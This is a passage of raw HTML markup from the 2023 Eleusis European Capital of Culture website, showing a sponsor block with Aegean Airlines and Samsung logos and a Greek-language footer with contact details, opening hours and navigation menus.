							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ea34320 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea34320" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95e5be5" data-id="95e5be5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18ca54c elementor-widget elementor-widget-heading" data-id="18ca54c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d95070a" data-id="d95070a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c98e561 elementor-widget elementor-widget-heading" data-id="c98e561" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ ΤΕΧΝΟΛΟΓΙΑΣ <br>
OFFICIAL TECHNOLOGY SPONSOR</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a22a936 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a22a936" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7afa2e2" data-id="7afa2e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0482fbb elementor-widget elementor-widget-image" data-id="0482fbb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/" target="_blank">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36610" alt="AEG Logo Primary Star Alliance Mono Positive RGB ai min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d80682" data-id="6d80682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1da035 elementor-widget elementor-widget-image" data-id="c1da035" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/" target="_blank">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36728" alt="Samsung Orig Wordmark BLUE RGB min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69cf54f elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-space-between elementor-section-height-default" data-id="69cf54f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce23f7a" data-id="ce23f7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de0fbb elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="7de0fbb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-be8b521" data-id="be8b521" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0af5639 elementor-widget elementor-widget-spacer" data-id="0af5639" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f883c69 elementor-widget elementor-widget-template" data-id="f883c69" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="33236" class="elementor elementor-33236 elementor-1477 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6d767209 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d767209" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7071160a" data-id="7071160a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44b257e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44b257e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-60c2aab8" data-id="60c2aab8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b70e31e elementor-widget elementor-widget-heading" data-id="2b70e31e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Επικοινωνία </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4626f34f elementor-widget elementor-widget-text-editor" data-id="4626f34f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Β. Λάσκου 8 &amp; Παγκάλου,<br />Ελευσίνα, Τ.Κ. 19200<br />+30 210 5562001<br />info@2023eleusis.eu</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-cd7c8fb elementor-widget elementor-widget-heading" data-id="cd7c8fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Infopoint</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-51733a7 elementor-widget elementor-widget-text-editor" data-id="51733a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Παλαιό Δημαρχείο, <br />Νικολαΐδου 39, Ελευσίνα, ΤΚ 19200<br />+210 556 2001 (στη συνέχεια 301)<br />infopoint@2023eleusis.eu</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-9a0fca8 elementor-widget elementor-widget-heading" data-id="9a0fca8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Ωράριο λειτουργίας</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-58b928b elementor-widget elementor-widget-text-editor" data-id="58b928b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div dir="auto">Δευτέρα &#8211; Παρασκευή: 10:00-18:00</div><div dir="auto">Σαββατοκύριακο: ΚΛΕΙΣΤΑ</div><div dir="auto">Σε περιπτώσεις εκδηλώσεων και τα Σαββατοκύριακα θα παραμένει ανοιχτό</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-434ca84" data-id="434ca84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2eddc089 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eddc089" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3781146c" data-id="3781146c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14bf659 elementor-widget elementor-widget-heading" data-id="14bf659" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu">2023 Eleusis</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-793f0489 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="793f0489" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30877"><a href="https://2023eleusis.eu/ti-einai-i-ppe/" class="elementor-item">Στρατηγικοί Στόχοι</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32800"><a href="https://2023eleusis.eu/kallitechniko-orama/" class="elementor-item">Καλλιτεχνικό Όραμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30878"><a href="https://2023eleusis.eu/thematikoi-axones-2/" class="elementor-item">Θεματικοί Άξονες</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30918"><a href="https://2023eleusis.eu/meli-d-s/" class="elementor-item">Μέλη Δ.Σ.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32795"><a href="https://2023eleusis.eu/i-omada/" class="elementor-item">Η Ομάδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29811"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2022/10/ELEUSIS21_BID_BOOK_2016_GR_outline-1.pdf" class="elementor-item">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30919"><a href="https://2023eleusis.eu/reports-monitoring/" class="elementor-item">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37920"><a href="https://2023eleusis.eu/chorigoi/" class="elementor-item">Χορηγοί</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38382"><a href="https://2023eleusis.eu/chorigiki-politiki-2/" class="elementor-item">Χορηγική Πολιτική</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32797"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item">Νέα</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30877"><a href="https://2023eleusis.eu/ti-einai-i-ppe/" class="elementor-item" tabindex="-1">Στρατηγικοί Στόχοι</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32800"><a href="https://2023eleusis.eu/kallitechniko-orama/" class="elementor-item" tabindex="-1">Καλλιτεχνικό Όραμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30878"><a href="https://2023eleusis.eu/thematikoi-axones-2/" class="elementor-item" tabindex="-1">Θεματικοί Άξονες</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30918"><a href="https://2023eleusis.eu/meli-d-s/" class="elementor-item" tabindex="-1">Μέλη Δ.Σ.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32795"><a href="https://2023eleusis.eu/i-omada/" class="elementor-item" tabindex="-1">Η Ομάδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29811"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2022/10/ELEUSIS21_BID_BOOK_2016_GR_outline-1.pdf" class="elementor-item" tabindex="-1">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30919"><a href="https://2023eleusis.eu/reports-monitoring/" class="elementor-item" tabindex="-1">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37920"><a href="https://2023eleusis.eu/chorigoi/" class="elementor-item" tabindex="-1">Χορηγοί</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38382"><a href="https://2023eleusis.eu/chorigiki-politiki-2/" class="elementor-item" tabindex="-1">Χορηγική Πολιτική</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32797"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item" tabindex="-1">Νέα</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4aefdfaf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aefdfaf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-493fc589" data-id="493fc589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38fe9e04 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="38fe9e04" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29808"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item">Διαύγεια</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29809"><a target="_blank" href="#" class="elementor-item elementor-item-anchor">ΚΗΜΔΗΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29810"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item">Γ.Ε.Μ.Η</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30921"><a href="https://2023eleusis.eu/prokiryxeis-diagonismon/" class="elementor-item">Προκηρύξεις Διαγωνισμών</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30922"><a href="https://2023eleusis.eu/apofaseis-d-s/" class="elementor-item">Αποφάσεις Δ.Σ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29808"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item" tabindex="-1">Διαύγεια</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29809"><a target="_blank" href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ΚΗΜΔΗΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29810"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item" tabindex="-1">Γ.Ε.Μ.Η</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30921"><a href="https://2023eleusis.eu/prokiryxeis-diagonismon/" class="elementor-item" tabindex="-1">Προκηρύξεις Διαγωνισμών</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30922"><a href="https://2023eleusis.eu/apofaseis-d-s/" class="elementor-item" tabindex="-1">Αποφάσεις Δ.Σ</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-37ce9b5a" data-id="37ce9b5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-22584e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22584e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3644aae4" data-id="3644aae4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79fffb89 elementor-widget elementor-widget-heading" data-id="79fffb89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Μυστήρια </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4e759ff elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4e759ff" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30933"><a href="https://2023eleusis.eu/events/" class="elementor-item">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30934"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30935"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30936"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item">Flagship Έργα</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30933"><a href="https://2023eleusis.eu/events/" class="elementor-item" tabindex="-1">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30934"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item" tabindex="-1">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30935"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30936"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item" tabindex="-1">Flagship Έργα</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ee28581 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee28581" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-23bfe7a6" data-id="23bfe7a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6df96cb2 elementor-widget elementor-widget-heading" data-id="6df96cb2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Join Us</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-33c4bad2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="33c4bad2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30938"><a href="https://2023eleusis.eu/gine-ethelontis/" class="elementor-item">Γίνε Εθελοντής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39241"><a href="https://2023eleusis.eu/gine-melos-toy-diktyoy-epicheiriseon-poy-stirizoyn-to-ergo-mas/" class="elementor-item">Έχεις Επιχείρηση; Γίνε μέλος του δικτύου μας</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30938"><a href="https://2023eleusis.eu/gine-ethelontis/" class="elementor-item" tabindex="-1">Γίνε Εθελοντής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39241"><a href="https://2023eleusis.eu/gine-melos-toy-diktyoy-epicheiriseon-poy-stirizoyn-to-ergo-mas/" class="elementor-item" tabindex="-1">Έχεις Επιχείρηση; Γίνε μέλος του δικτύου μας</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-355de620 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="355de620" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1dda33f4" data-id="1dda33f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a7ae936 elementor-widget elementor-widget-heading" data-id="1a7ae936" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Η Πόλη</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-277261ae elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="277261ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30949"><a href="https://2023eleusis.eu/the-city/" class="elementor-item">Η Ιστορία της Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30951"><a href="https://2023eleusis.eu/city-access/" class="elementor-item">Πώς να έρθετε στην Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30950"><a href="https://2023eleusis.eu/interactive-map/" class="elementor-item">Χάρτης Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37921"><a href="https://2023eleusis.eu/politistikoi-xoroi/" class="elementor-item">Πολιτιστικοί Χώροι</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30949"><a href="https://2023eleusis.eu/the-city/" class="elementor-item" tabindex="-1">Η Ιστορία της Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30951"><a href="https://2023eleusis.eu/city-access/" class="elementor-item" tabindex="-1">Πώς να έρθετε στην Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30950"><a href="https://2023eleusis.eu/interactive-map/" class="elementor-item" tabindex="-1">Χάρτης Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37921"><a href="https://2023eleusis.eu/politistikoi-xoroi/" class="elementor-item" tabindex="-1">Πολιτιστικοί Χώροι</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6cd4e377" data-id="6cd4e377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-45f00a9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45f00a9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2ebd8a88" data-id="2ebd8a88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b20601e elementor-widget elementor-widget-heading" data-id="3b20601e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Πληροφορίες</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-28ec4bfb elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="28ec4bfb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31011"><a href="https://2023eleusis.eu/politiki-cookies/" class="elementor-item">Πολιτική Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31010"><a rel="privacy-policy" href="https://2023eleusis.eu/politiki-aporritoy/" class="elementor-item">Πολιτική Απορρήτου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33232"><a href="https://2023eleusis.eu/nomimopoiitika-eggrafa/" class="elementor-item">Νομιμοποιητικά Έγγραφα</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31011"><a href="https://2023eleusis.eu/politiki-cookies/" class="elementor-item" tabindex="-1">Πολιτική Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31010"><a rel="privacy-policy" href="https://2023eleusis.eu/politiki-aporritoy/" class="elementor-item" tabindex="-1">Πολιτική Απορρήτου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33232"><a href="https://2023eleusis.eu/nomimopoiitika-eggrafa/" class="elementor-item" tabindex="-1">Νομιμοποιητικά Έγγραφα</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-471d5c86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="471d5c86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-662cebf4" data-id="662cebf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b7f2dd8 elementor-widget elementor-widget-heading" data-id="3b7f2dd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Social</h6>				</div>
				</div>
